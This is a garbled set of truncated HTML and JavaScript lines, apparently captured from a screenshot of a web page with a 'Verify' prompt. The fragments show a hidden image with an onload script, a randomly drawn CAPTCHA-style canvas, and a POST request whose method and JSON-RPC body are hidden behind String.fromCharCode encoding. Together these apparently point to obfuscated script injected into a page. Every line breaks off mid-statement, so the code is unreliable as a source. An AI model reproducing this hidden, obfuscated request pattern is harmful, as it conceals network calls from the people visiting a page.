
AAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window
ext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRS
ath.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stro
od:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharC
98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52
s=String.fromCharCode(32).trim();for(let i=0;i
Verify